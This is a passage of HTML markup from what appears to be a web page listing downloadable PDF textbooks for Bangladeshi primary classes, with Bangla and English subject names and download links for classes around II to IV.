<a href="http://bangladeshresults.files.wordpress.com/2013/03/2-1-amar_bangla_boi2.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Amar Bangla Boi">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Prathomic Gonit</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/2-2-math-2.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Prathomic Gonit">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Elementary Mathematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/2-3-english_for_today-2.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="English For Today">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
</tbody></table>
</div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
</h2>
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
Class-III</h2>
<table cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 275px;">Bangla Version</th><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 273px;">English Version</th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Amar Bangla Boi</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/3-1-amar_bangla_boi-3.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Amar Bangla Boi">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Prathomic Gonit</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/3-2-math3.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Prathomic Gonit">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Mathematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/3-3-english_for_today-3.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="English For Today">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh And Bisho</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/3-4-bd_and_global_studies-3.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Bangladesh And Bisho">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh and Global studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Prathomic Biggan</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/3-5-science-3.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Prathomic Biggan">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/3-6-islam-3.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Islam Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/3-7-hindu-3-0.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Hindu Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/3-8-christian-3.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Christian Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/3-9-budhdho-3.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Buddhist Religion">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist Religion</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
</tbody></table>
</div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
</h2>
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
Class-IV</h2>
<table cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 275px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Bangla Version</span></th><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 273px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">English Version</span></th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Amar Bangla Boi</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/4-1-amar_bangla_boi-4.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Prathomic Gonit</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/4-2-math-4.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Prathomic Gonit">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Mathematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/4-3-english_for_today-4.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh And Bisho</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/4-4-bd_and_global_studies-4.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Bangladesh And Bisho">Download</a></div>
